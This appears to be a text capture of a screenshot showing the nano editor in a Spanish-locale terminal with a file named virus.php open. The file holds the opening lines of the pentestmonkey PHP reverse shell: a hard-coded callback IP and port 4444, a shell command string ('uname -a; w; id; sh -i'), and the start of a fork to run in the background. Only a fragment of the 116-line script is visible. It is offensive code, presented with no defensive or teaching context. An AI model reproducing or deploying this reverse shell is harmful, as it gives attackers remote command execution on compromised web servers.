 arcadio8@LAPTOP-9ST1CEO5: ~/Escritorio/upload arcadio8@LAPTOP-9ST1CEO5: ~/Escritorio/upload
GNU nano 8.7.1 virus.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Commen>
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.103';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
[ 116 líneas leídas ]
^G Ayuda ^O Guardar ^F Buscar ^K Cortar ^T Ejecutar
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar